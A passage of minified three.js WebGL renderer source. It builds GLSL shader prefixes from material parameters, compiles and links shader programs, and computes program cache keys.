USE_SPECULAR_COLORMAP":"",parameters.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",parameters.roughnessMap?"#define USE_ROUGHNESSMAP":"",parameters.metalnessMap?"#define USE_METALNESSMAP":"",parameters.alphaMap?"#define USE_ALPHAMAP":"",parameters.alphaHash?"#define USE_ALPHAHASH":"",parameters.transmission?"#define USE_TRANSMISSION":"",parameters.transmissionMap?"#define USE_TRANSMISSIONMAP":"",parameters.thicknessMap?"#define USE_THICKNESSMAP":"",parameters.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",parameters.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",parameters.mapUv?"#define MAP_UV "+parameters.mapUv:"",parameters.alphaMapUv?"#define ALPHAMAP_UV "+parameters.alphaMapUv:"",parameters.lightMapUv?"#define LIGHTMAP_UV "+parameters.lightMapUv:"",parameters.aoMapUv?"#define AOMAP_UV "+parameters.aoMapUv:"",parameters.emissiveMapUv?"#define EMISSIVEMAP_UV "+parameters.emissiveMapUv:"",parameters.bumpMapUv?"#define BUMPMAP_UV "+parameters.bumpMapUv:"",parameters.normalMapUv?"#define NORMALMAP_UV "+parameters.normalMapUv:"",parameters.displacementMapUv?"#define DISPLACEMENTMAP_UV "+parameters.displacementMapUv:"",parameters.metalnessMapUv?"#define METALNESSMAP_UV "+parameters.metalnessMapUv:"",parameters.roughnessMapUv?"#define ROUGHNESSMAP_UV "+parameters.roughnessMapUv:"",parameters.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+parameters.anisotropyMapUv:"",parameters.clearcoatMapUv?"#define CLEARCOATMAP_UV "+parameters.clearcoatMapUv:"",parameters.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+parameters.clearcoatNormalMapUv:"",parameters.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+parameters.clearcoatRoughnessMapUv:"",parameters.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+parameters.iridescenceMapUv:"",parameters.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+parameters.iridescenceThicknessMapUv:"",parameters.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+parameters.sheenColorMapUv:"",parameters.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+parameters.sheenRoughnessMapUv:"",parameters.specularMapUv?"#define SPECULARMAP_UV "+parameters.specularMapUv:"",parameters.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+parameters.specularColorMapUv:"",parameters.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+parameters.specularIntensityMapUv:"",parameters.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+parameters.transmissionMapUv:"",parameters.thicknessMapUv?"#define THICKNESSMAP_UV "+parameters.thicknessMapUv:"",parameters.vertexTangents&&parameters.flatShading===!1?"#define USE_TANGENT":"",parameters.vertexColors?"#define USE_COLOR":"",parameters.vertexAlphas?"#define USE_COLOR_ALPHA":"",parameters.vertexUv1s?"#define USE_UV1":"",parameters.vertexUv2s?"#define USE_UV2":"",parameters.vertexUv3s?"#define USE_UV3":"",parameters.pointsUvs?"#define USE_POINTS_UV":"",parameters.flatShading?"#define FLAT_SHADED":"",parameters.skinning?"#define USE_SKINNING":"",parameters.morphTargets?"#define USE_MORPHTARGETS":"",parameters.morphNormals&&parameters.flatShading===!1?"#define USE_MORPHNORMALS":"",parameters.morphColors?"#define USE_MORPHCOLORS":"",parameters.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+parameters.morphTextureStride:"",parameters.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+parameters.morphTargetsCount:"",parameters.doubleSided?"#define DOUBLE_SIDED":"",parameters.flipSided?"#define FLIP_SIDED":"",parameters.shadowMapEnabled?"#define USE_SHADOWMAP":"",parameters.shadowMapEnabled?"#define "+shadowMapTypeDefine:"",parameters.sizeAttenuation?"#define USE_SIZEATTENUATION":"",parameters.numLightProbes>0?"#define USE_LIGHT_PROBES":"",parameters.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","	attribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","	attribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","	uniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","	attribute vec2 uv1;","#endif","#ifdef USE_UV2","	attribute vec2 uv2;","#endif","#ifdef USE_UV3","	attribute vec2 uv3;","#endif","#ifdef USE_TANGENT","	attribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","	attribute vec4 color;","#elif defined( USE_COLOR )","	attribute vec3 color;","#endif","#ifdef USE_SKINNING","	attribute vec4 skinIndex;","	attribute vec4 skinWeight;","#endif",`
`].filter(filterEmptyLine).join(`
`),prefixFragment=[generatePrecision(parameters),"#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines,parameters.useFog&&parameters.fog?"#define USE_FOG":"",parameters.useFog&&parameters.fogExp2?"#define FOG_EXP2":"",parameters.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",parameters.map?"#define USE_MAP":"",parameters.matcap?"#define USE_MATCAP":"",parameters.envMap?"#define USE_ENVMAP":"",parameters.envMap?"#define "+envMapTypeDefine:"",parameters.envMap?"#define "+envMapModeDefine:"",parameters.envMap?"#define "+envMapBlendingDefine:"",envMapCubeUVSize?"#define CUBEUV_TEXEL_WIDTH "+envMapCubeUVSize.texelWidth:"",envMapCubeUVSize?"#define CUBEUV_TEXEL_HEIGHT "+envMapCubeUVSize.texelHeight:"",envMapCubeUVSize?"#define CUBEUV_MAX_MIP "+envMapCubeUVSize.maxMip+".0":"",parameters.lightMap?"#define USE_LIGHTMAP":"",parameters.aoMap?"#define USE_AOMAP":"",parameters.bumpMap?"#define USE_BUMPMAP":"",parameters.normalMap?"#define USE_NORMALMAP":"",parameters.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",parameters.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",parameters.emissiveMap?"#define USE_EMISSIVEMAP":"",parameters.anisotropy?"#define USE_ANISOTROPY":"",parameters.anisotropyMap?"#define USE_ANISOTROPYMAP":"",parameters.clearcoat?"#define USE_CLEARCOAT":"",parameters.clearcoatMap?"#define USE_CLEARCOATMAP":"",parameters.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",parameters.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",parameters.dispersion?"#define USE_DISPERSION":"",parameters.iridescence?"#define USE_IRIDESCENCE":"",parameters.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",parameters.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",parameters.specularMap?"#define USE_SPECULARMAP":"",parameters.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",parameters.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",parameters.roughnessMap?"#define USE_ROUGHNESSMAP":"",parameters.metalnessMap?"#define USE_METALNESSMAP":"",parameters.alphaMap?"#define USE_ALPHAMAP":"",parameters.alphaTest?"#define USE_ALPHATEST":"",parameters.alphaHash?"#define USE_ALPHAHASH":"",parameters.sheen?"#define USE_SHEEN":"",parameters.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",parameters.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",parameters.transmission?"#define USE_TRANSMISSION":"",parameters.transmissionMap?"#define USE_TRANSMISSIONMAP":"",parameters.thicknessMap?"#define USE_THICKNESSMAP":"",parameters.vertexTangents&&parameters.flatShading===!1?"#define USE_TANGENT":"",parameters.vertexColors||parameters.instancingColor||parameters.batchingColor?"#define USE_COLOR":"",parameters.vertexAlphas?"#define USE_COLOR_ALPHA":"",parameters.vertexUv1s?"#define USE_UV1":"",parameters.vertexUv2s?"#define USE_UV2":"",parameters.vertexUv3s?"#define USE_UV3":"",parameters.pointsUvs?"#define USE_POINTS_UV":"",parameters.gradientMap?"#define USE_GRADIENTMAP":"",parameters.flatShading?"#define FLAT_SHADED":"",parameters.doubleSided?"#define DOUBLE_SIDED":"",parameters.flipSided?"#define FLIP_SIDED":"",parameters.shadowMapEnabled?"#define USE_SHADOWMAP":"",parameters.shadowMapEnabled?"#define "+shadowMapTypeDefine:"",parameters.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",parameters.numLightProbes>0?"#define USE_LIGHT_PROBES":"",parameters.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",parameters.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",parameters.toneMapping!==NoToneMapping?"#define TONE_MAPPING":"",parameters.toneMapping!==NoToneMapping?ShaderChunk.tonemapping_pars_fragment:"",parameters.toneMapping!==NoToneMapping?getToneMappingFunction("toneMapping",parameters.toneMapping):"",parameters.dithering?"#define DITHERING":"",parameters.opaque?"#define OPAQUE":"",ShaderChunk.colorspace_pars_fragment,getTexelEncodingFunction("linearToOutputTexel",parameters.outputColorSpace),getLuminanceFunction(),parameters.useDepthPacking?"#define DEPTH_PACKING "+parameters.depthPacking:"",`
`].filter(filterEmptyLine).join(`
`)),vertexShader=resolveIncludes(vertexShader),vertexShader=replaceLightNums(vertexShader,parameters),vertexShader=replaceClippingPlaneNums(vertexShader,parameters),fragmentShader=resolveIncludes(fragmentShader),fragmentShader=replaceLightNums(fragmentShader,parameters),fragmentShader=replaceClippingPlaneNums(fragmentShader,parameters),vertexShader=unrollLoops(vertexShader),fragmentShader=unrollLoops(fragmentShader),parameters.isRawShaderMaterial!==!0&&(versionString=`#version 300 es
`,prefixVertex=[customVertexExtensions,"#define attribute in","#define varying out","#define texture2D texture"].join(`
`)+`
`+prefixVertex,prefixFragment=["#define varying in",parameters.glslVersion===GLSL3?"":"layout(location = 0) out highp vec4 pc_fragColor;",parameters.glslVersion===GLSL3?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join(`
`)+`
`+prefixFragment);const vertexGlsl=versionString+prefixVertex+vertexShader,fragmentGlsl=versionString+prefixFragment+fragmentShader,glVertexShader=WebGLShader(gl,gl.VERTEX_SHADER,vertexGlsl),glFragmentShader=WebGLShader(gl,gl.FRAGMENT_SHADER,fragmentGlsl);gl.attachShader(program,glVertexShader),gl.attachShader(program,glFragmentShader),parameters.index0AttributeName!==void 0?gl.bindAttribLocation(program,0,parameters.index0AttributeName):parameters.morphTargets===!0&&gl.bindAttribLocation(program,0,"position"),gl.linkProgram(program);function onFirstUse(self2){if(renderer.debug.checkShaderErrors){const programLog=gl.getProgramInfoLog(program).trim(),vertexLog=gl.getShaderInfoLog(glVertexShader).trim(),fragmentLog=gl.getShaderInfoLog(glFragmentShader).trim();let runnable=!0,haveDiagnostics=!0;if(gl.getProgramParameter(program,gl.LINK_STATUS)===!1)if(runnable=!1,typeof renderer.debug.onShaderError=="function")renderer.debug.onShaderError(gl,program,glVertexShader,glFragmentShader);else{const vertexErrors=getShaderErrors(gl,glVertexShader,"vertex"),fragmentErrors=getShaderErrors(gl,glFragmentShader,"fragment");console.error("THREE.WebGLProgram: Shader Error "+gl.getError()+" - VALIDATE_STATUS "+gl.getProgramParameter(program,gl.VALIDATE_STATUS)+`

Material Name: `+self2.name+`
Material Type: `+self2.type+`

Program Info Log: `+programLog+`
`+vertexErrors+`
`+fragmentErrors)}else programLog!==""?console.warn("THREE.WebGLProgram: Program Info Log:",programLog):(vertexLog===""||fragmentLog==="")&&(haveDiagnostics=!1);haveDiagnostics&&(self2.diagnostics={runnable,programLog,vertexShader:{log:vertexLog,prefix:prefixVertex},fragmentShader:{log:fragmentLog,prefix:prefixFragment}})}gl.deleteShader(glVertexShader),gl.deleteShader(glFragmentShader),cachedUniforms=new WebGLUniforms(gl,program),cachedAttributes=fetchAttributeLocations(gl,program)}let cachedUniforms;this.getUniforms=function(){return cachedUniforms===void 0&&onFirstUse(this),cachedUniforms};let cachedAttributes;this.getAttributes=function(){return cachedAttributes===void 0&&onFirstUse(this),cachedAttributes};let programReady=parameters.rendererExtensionParallelShaderCompile===!1;return this.isReady=function(){return programReady===!1&&(programReady=gl.getProgramParameter(program,COMPLETION_STATUS_KHR)),programReady},this.destroy=function(){bindingStates.releaseStatesOfProgram(this),gl.deleteProgram(program),this.program=void 0},this.type=parameters.shaderType,this.name=parameters.shaderName,this.id=programIdCount++,this.cacheKey=cacheKey,this.usedTimes=1,this.program=program,this.vertexShader=glVertexShader,this.fragmentShader=glFragmentShader,this}let _id$1=0;class WebGLShaderCache{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(material){const vertexShader=material.vertexShader,fragmentShader=material.fragmentShader,vertexShaderStage=this._getShaderStage(vertexShader),fragmentShaderStage=this._getShaderStage(fragmentShader),materialShaders=this._getShaderCacheForMaterial(material);return materialShaders.has(vertexShaderStage)===!1&&(materialShaders.add(vertexShaderStage),vertexShaderStage.usedTimes++),materialShaders.has(fragmentShaderStage)===!1&&(materialShaders.add(fragmentShaderStage),fragmentShaderStage.usedTimes++),this}remove(material){const materialShaders=this.materialCache.get(material);for(const shaderStage of materialShaders)shaderStage.usedTimes--,shaderStage.usedTimes===0&&this.shaderCache.delete(shaderStage.code);return this.materialCache.delete(material),this}getVertexShaderID(material){return this._getShaderStage(material.vertexShader).id}getFragmentShaderID(material){return this._getShaderStage(material.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(material){const cache=this.materialCache;let set=cache.get(material);return set===void 0&&(set=new Set,cache.set(material,set)),set}_getShaderStage(code){const cache=this.shaderCache;let stage=cache.get(code);return stage===void 0&&(stage=new WebGLShaderStage(code),cache.set(code,stage)),stage}}class WebGLShaderStage{constructor(code){this.id=_id$1++,this.code=code,this.usedTimes=0}}function WebGLPrograms(renderer,cubemaps,cubeuvmaps,extensions,capabilities,bindingStates,clipping){const _programLayers=new Layers,_customShaders=new WebGLShaderCache,_activeChannels=new Set,programs=[],logarithmicDepthBuffer=capabilities.logarithmicDepthBuffer,SUPPORTS_VERTEX_TEXTURES=capabilities.vertexTextures;let precision=capabilities.precision;const shaderIDs={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"};function getChannel(value){return _activeChannels.add(value),value===0?"uv":`uv${value}`}function getParameters(material,lights,shadows,scene,object){const fog=scene.fog,geometry=object.geometry,environment=material.isMeshStandardMaterial?scene.environment:null,envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||environment),envMapCubeUVHeight=envMap&&envMap.mapping===CubeUVReflectionMapping?envMap.image.height:null,shaderID=shaderIDs[material.type];material.precision!==null&&(precision=capabilities.getMaxPrecision(material.precision),precision!==material.precision&&console.warn("THREE.WebGLProgram.getParameters:",material.precision,"not supported, using",precision,"instead."));const morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0;let morphTextureStride=0;geometry.morphAttributes.position!==void 0&&(morphTextureStride=1),geometry.morphAttributes.normal!==void 0&&(morphTextureStride=2),geometry.morphAttributes.color!==void 0&&(morphTextureStride=3);let vertexShader,fragmentShader,customVertexShaderID,customFragmentShaderID;if(shaderID){const shader=ShaderLib[shaderID];vertexShader=shader.vertexShader,fragmentShader=shader.fragmentShader}else vertexShader=material.vertexShader,fragmentShader=material.fragmentShader,_customShaders.update(material),customVertexShaderID=_customShaders.getVertexShaderID(material),customFragmentShaderID=_customShaders.getFragmentShaderID(material);const currentRenderTarget=renderer.getRenderTarget(),IS_INSTANCEDMESH=object.isInstancedMesh===!0,IS_BATCHEDMESH=object.isBatchedMesh===!0,HAS_MAP=!!material.map,HAS_MATCAP=!!material.matcap,HAS_ENVMAP=!!envMap,HAS_AOMAP=!!material.aoMap,HAS_LIGHTMAP=!!material.lightMap,HAS_BUMPMAP=!!material.bumpMap,HAS_NORMALMAP=!!material.normalMap,HAS_DISPLACEMENTMAP=!!material.displacementMap,HAS_EMISSIVEMAP=!!material.emissiveMap,HAS_METALNESSMAP=!!material.metalnessMap,HAS_ROUGHNESSMAP=!!material.roughnessMap,HAS_ANISOTROPY=material.anisotropy>0,HAS_CLEARCOAT=material.clearcoat>0,HAS_DISPERSION=material.dispersion>0,HAS_IRIDESCENCE=material.iridescence>0,HAS_SHEEN=material.sheen>0,HAS_TRANSMISSION=material.transmission>0,HAS_ANISOTROPYMAP=HAS_ANISOTROPY&&!!material.anisotropyMap,HAS_CLEARCOATMAP=HAS_CLEARCOAT&&!!material.clearcoatMap,HAS_CLEARCOAT_NORMALMAP=HAS_CLEARCOAT&&!!material.clearcoatNormalMap,HAS_CLEARCOAT_ROUGHNESSMAP=HAS_CLEARCOAT&&!!material.clearcoatRoughnessMap,HAS_IRIDESCENCEMAP=HAS_IRIDESCENCE&&!!material.iridescenceMap,HAS_IRIDESCENCE_THICKNESSMAP=HAS_IRIDESCENCE&&!!material.iridescenceThicknessMap,HAS_SHEEN_COLORMAP=HAS_SHEEN&&!!material.sheenColorMap,HAS_SHEEN_ROUGHNESSMAP=HAS_SHEEN&&!!material.sheenRoughnessMap,HAS_SPECULARMAP=!!material.specularMap,HAS_SPECULAR_COLORMAP=!!material.specularColorMap,HAS_SPECULAR_INTENSITYMAP=!!material.specularIntensityMap,HAS_TRANSMISSIONMAP=HAS_TRANSMISSION&&!!material.transmissionMap,HAS_THICKNESSMAP=HAS_TRANSMISSION&&!!material.thicknessMap,HAS_GRADIENTMAP=!!material.gradientMap,HAS_ALPHAMAP=!!material.alphaMap,HAS_ALPHATEST=material.alphaTest>0,HAS_ALPHAHASH=!!material.alphaHash,HAS_EXTENSIONS=!!material.extensions;let toneMapping=NoToneMapping;material.toneMapped&&(currentRenderTarget===null||currentRenderTarget.isXRRenderTarget===!0)&&(toneMapping=renderer.toneMapping);const parameters={shaderID,shaderType:material.type,shaderName:material.name,vertexShader,fragmentShader,defines:material.defines,customVertexShaderID,customFragmentShaderID,isRawShaderMaterial:material.isRawShaderMaterial===!0,glslVersion:material.glslVersion,precision,batching:IS_BATCHEDMESH,batchingColor:IS_BATCHEDMESH&&object._colorsTexture!==null,instancing:IS_INSTANCEDMESH,instancingColor:IS_INSTANCEDMESH&&object.instanceColor!==null,instancingMorph:IS_INSTANCEDMESH&&object.morphTexture!==null,supportsVertexTextures:SUPPORTS_VERTEX_TEXTURES,outputColorSpace:currentRenderTarget===null?renderer.outputColorSpace:currentRenderTarget.isXRRenderTarget===!0?currentRenderTarget.texture.colorSpace:LinearSRGBColorSpace,alphaToCoverage:!!material.alphaToCoverage,map:HAS_MAP,matcap:HAS_MATCAP,envMap:HAS_ENVMAP,envMapMode:HAS_ENVMAP&&envMap.mapping,envMapCubeUVHeight,aoMap:HAS_AOMAP,lightMap:HAS_LIGHTMAP,bumpMap:HAS_BUMPMAP,normalMap:HAS_NORMALMAP,displacementMap:SUPPORTS_VERTEX_TEXTURES&&HAS_DISPLACEMENTMAP,emissiveMap:HAS_EMISSIVEMAP,normalMapObjectSpace:HAS_NORMALMAP&&material.normalMapType===ObjectSpaceNormalMap,normalMapTangentSpace:HAS_NORMALMAP&&material.normalMapType===TangentSpaceNormalMap,metalnessMap:HAS_METALNESSMAP,roughnessMap:HAS_ROUGHNESSMAP,anisotropy:HAS_ANISOTROPY,anisotropyMap:HAS_ANISOTROPYMAP,clearcoat:HAS_CLEARCOAT,clearcoatMap:HAS_CLEARCOATMAP,clearcoatNormalMap:HAS_CLEARCOAT_NORMALMAP,clearcoatRoughnessMap:HAS_CLEARCOAT_ROUGHNESSMAP,dispersion:HAS_DISPERSION,iridescence:HAS_IRIDESCENCE,iridescenceMap:HAS_IRIDESCENCEMAP,iridescenceThicknessMap:HAS_IRIDESCENCE_THICKNESSMAP,sheen:HAS_SHEEN,sheenColorMap:HAS_SHEEN_COLORMAP,sheenRoughnessMap:HAS_SHEEN_ROUGHNESSMAP,specularMap:HAS_SPECULARMAP,specularColorMap:HAS_SPECULAR_COLORMAP,specularIntensityMap:HAS_SPECULAR_INTENSITYMAP,transmission:HAS_TRANSMISSION,transmissionMap:HAS_TRANSMISSIONMAP,thicknessMap:HAS_THICKNESSMAP,gradientMap:HAS_GRADIENTMAP,opaque:material.transparent===!1&&material.blending===NormalBlending&&material.alphaToCoverage===!1,alphaMap:HAS_ALPHAMAP,alphaTest:HAS_ALPHATEST,alphaHash:HAS_ALPHAHASH,combine:material.combine,mapUv:HAS_MAP&&getChannel(material.map.channel),aoMapUv:HAS_AOMAP&&getChannel(material.aoMap.channel),lightMapUv:HAS_LIGHTMAP&&getChannel(material.lightMap.channel),bumpMapUv:HAS_BUMPMAP&&getChannel(material.bumpMap.channel),normalMapUv:HAS_NORMALMAP&&getChannel(material.normalMap.channel),displacementMapUv:HAS_DISPLACEMENTMAP&&getChannel(material.displacementMap.channel),emissiveMapUv:HAS_EMISSIVEMAP&&getChannel(material.emissiveMap.channel),metalnessMapUv:HAS_METALNESSMAP&&getChannel(material.metalnessMap.channel),roughnessMapUv:HAS_ROUGHNESSMAP&&getChannel(material.roughnessMap.channel),anisotropyMapUv:HAS_ANISOTROPYMAP&&getChannel(material.anisotropyMap.channel),clearcoatMapUv:HAS_CLEARCOATMAP&&getChannel(material.clearcoatMap.channel),clearcoatNormalMapUv:HAS_CLEARCOAT_NORMALMAP&&getChannel(material.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:HAS_CLEARCOAT_ROUGHNESSMAP&&getChannel(material.clearcoatRoughnessMap.channel),iridescenceMapUv:HAS_IRIDESCENCEMAP&&getChannel(material.iridescenceMap.channel),iridescenceThicknessMapUv:HAS_IRIDESCENCE_THICKNESSMAP&&getChannel(material.iridescenceThicknessMap.channel),sheenColorMapUv:HAS_SHEEN_COLORMAP&&getChannel(material.sheenColorMap.channel),sheenRoughnessMapUv:HAS_SHEEN_ROUGHNESSMAP&&getChannel(material.sheenRoughnessMap.channel),specularMapUv:HAS_SPECULARMAP&&getChannel(material.specularMap.channel),specularColorMapUv:HAS_SPECULAR_COLORMAP&&getChannel(material.specularColorMap.channel),specularIntensityMapUv:HAS_SPECULAR_INTENSITYMAP&&getChannel(material.specularIntensityMap.channel),transmissionMapUv:HAS_TRANSMISSIONMAP&&getChannel(material.transmissionMap.channel),thicknessMapUv:HAS_THICKNESSMAP&&getChannel(material.thicknessMap.channel),alphaMapUv:HAS_ALPHAMAP&&getChannel(material.alphaMap.channel),vertexTangents:!!geometry.attributes.tangent&&(HAS_NORMALMAP||HAS_ANISOTROPY),vertexColors:material.vertexColors,vertexAlphas:material.vertexColors===!0&&!!geometry.attributes.color&&geometry.attributes.color.itemSize===4,pointsUvs:object.isPoints===!0&&!!geometry.attributes.uv&&(HAS_MAP||HAS_ALPHAMAP),fog:!!fog,useFog:material.fog===!0,fogExp2:!!fog&&fog.isFogExp2,flatShading:material.flatShading===!0,sizeAttenuation:material.sizeAttenuation===!0,logarithmicDepthBuffer,skinning:object.isSkinnedMesh===!0,morphTargets:geometry.morphAttributes.position!==void 0,morphNormals:geometry.morphAttributes.normal!==void 0,morphColors:geometry.morphAttributes.color!==void 0,morphTargetsCount,morphTextureStride,numDirLights:lights.directional.length,numPointLights:lights.point.length,numSpotLights:lights.spot.length,numSpotLightMaps:lights.spotLightMap.length,numRectAreaLights:lights.rectArea.length,numHemiLights:lights.hemi.length,numDirLightShadows:lights.directionalShadowMap.length,numPointLightShadows:lights.pointShadowMap.length,numSpotLightShadows:lights.spotShadowMap.length,numSpotLightShadowsWithMaps:lights.numSpotLightShadowsWithMaps,numLightProbes:lights.numLightProbes,numClippingPlanes:clipping.numPlanes,numClipIntersection:clipping.numIntersection,dithering:material.dithering,shadowMapEnabled:renderer.shadowMap.enabled&&shadows.length>0,shadowMapType:renderer.shadowMap.type,toneMapping,decodeVideoTexture:HAS_MAP&&material.map.isVideoTexture===!0&&ColorManagement.getTransfer(material.map.colorSpace)===SRGBTransfer,premultipliedAlpha:material.premultipliedAlpha,doubleSided:material.side===DoubleSide,flipSided:material.side===BackSide,useDepthPacking:material.depthPacking>=0,depthPacking:material.depthPacking||0,index0AttributeName:material.index0AttributeName,extensionClipCullDistance:HAS_EXTENSIONS&&material.extensions.clipCullDistance===!0&&extensions.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(HAS_EXTENSIONS&&material.extensions.multiDraw===!0||IS_BATCHEDMESH)&&extensions.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:extensions.has("KHR_parallel_shader_compile"),customProgramCacheKey:material.customProgramCacheKey()};return parameters.vertexUv1s=_activeChannels.has(1),parameters.vertexUv2s=_activeChannels.has(2),parameters.vertexUv3s=_activeChannels.has(3),_activeChannels.clear(),parameters}function getProgramCacheKey(parameters){const array=[];if(parameters.shaderID?array.push(parameters.shaderID):(array.push(parameters.customVertexShaderID),array.push(parameters.customFragmentShaderID)),parameters.defines!==void 0)for(const name in parameters.defines)array.push(name),array.push(parameters.defines[name]);return parameters.isRawShaderMaterial===!1&&(getProgramCacheKeyParameters(array,parameters),getProgramCacheKeyBooleans(array,parameters),array.push(renderer.outputColorSpace)),array.push(parameters.customProgramCacheKey),array.join()}function getProgramCacheKeyParameters(array,parameters){array.push(parameters.precision),array.push(parameters.outputColorSpace),array.push(parameters.envMapMode),array.push(parameters.envMapCubeUVHeight),array.push(parameters.mapUv),array.push(parameters.alphaMapUv),array.push(parameters.lightMapUv),array.push(parameters.aoMapUv),array.push(parameters.bumpMapUv),array.push(parameters.normalMapUv),array.push(parameters.displacementMapUv),array.push(parameters.emissiveMapUv),array.push(parameters.metalnessMapUv),array.push(parameters.roughnessMapUv),array.push(parameters.anisotropyMapUv),array.push(parameters.clearcoatMapUv),array.push(parameters.clearcoatNormalMapUv),array.push(parameters.clearcoatRoughnessMapUv),array.push(parameters.iridescenceMapUv),array.push(parameters.iridescenceThicknessMapUv),array.push(parameters.sheenColorMapUv),array.push(parameters.sheenRoughnessMapUv),array.push(parameters.specularMapUv),array.push(parameters.specularColorMapUv),array.push(parameters.specularIntensityMapUv),array.push(parameters.transmissionMapUv),array.push(parameters.thicknessMapUv),array.push(parameters.combine),array.push(parameters.fogExp2),array.push(parameters.sizeAttenuation),array.push(parameters.morphTargetsCount),array.push(parameters.morphAttributeCount),array.push(parameters.numDirLights),array.push(parameters.numPointLights),array.push(parameters.numSpotLights),array.push(parameters.numSpotLightMaps),array.push(parameters.numHemiLights),array.push(parameters.numRectAreaLights),array.push(parameters.numDirLightShadows),array.push(parameters.numPointLightShadows),array.push(parameters.numSpotLightShadows),array.push(parameters.numSpotLightShadowsWithMaps),array.push(parameters.numLightProbes),array.push(parameters.shadowMapType),array.push(parameters.toneMapping),array.push(parameters.numClippingPlanes),array.push(parameters.numClipIntersection),array.push(parameters.depthPacking)}function getProgramCacheKeyBooleans(array,parameters){_programLayers.disableAll(),parameters.supportsVertexTextures&&_programLayers.enable(0),parameters.instancing&&_programLayers.enable(1),parameters.instancingColor&&_programLayers.enable(2),parameters.instancingMorph&&_programLayers.enable(3),parameters.matcap&&_programLayers.enable(4),parameters.envMap&&_programLayers.enable(5),parameters.normalMapObjectSpace&&_programLayers.enable(6),parameters.normalMapTangentSpace&&_programLayers.enable(7),parameters.clearcoat&&_programLayers.enable(8),parameters.iridescence&&_programLayers.enable(9),parameters.alphaTest&&_programLayers.enable(10),parameters.vertexColors&&_programLayers.enable(11),parameters.vertexAlphas&&_programLayers.enable(12),parameters.vertexUv1s&&_programLayers.enable(13),parameters.vertexUv2s&&_programLayers.enable(14),parameters.vertexUv3s&&_programLayers.enable(15),parameters.vertexTangents&&_programLayers.enable(16),parameters.anisotropy&&_programLayers.enable(17),parameters.alphaHash&&_programLayers.enable(18),parameters.batching&&_programLayers.enable(19),parameters.dispersion&&_programLayers.enable(20),parameters.batchingColor&&_programLayers.enable(21),array.push(_programLayers.mask),_programLayers.disableAll(),parameters.fog&&_programLayers.enable(0),parameters.useFog&&_programLayers.enable(1),parameters.flatShading&&_programLayers.enable(2),parameters.logarithmicDepthBuffer&&_programLayers.enable(3),parameters.skinning&&_programLayers.enable(4),parameters.morphTargets&&_programLayers.enable(5),parameters.morphNormals&&_programLayers.enable(6),parameters.morphColors&&_programLayers.enable(7),parameters.premultipliedAlpha&&_programLayers.enable(8),parameters.shadowMapEnabled&&_programLayers.enable(9),parameters.doubleSided&&_programLayers.enable(10),parameters.flipSided&&_programLayers.enable(11),parameters.useDepthPacking&&_programLayers.enable(12),parameters.dithering&&_programLayers.enable(13),parameters.transmission&&_programLayers.enable(14),parameters.sheen&&_programLayers.enable(15),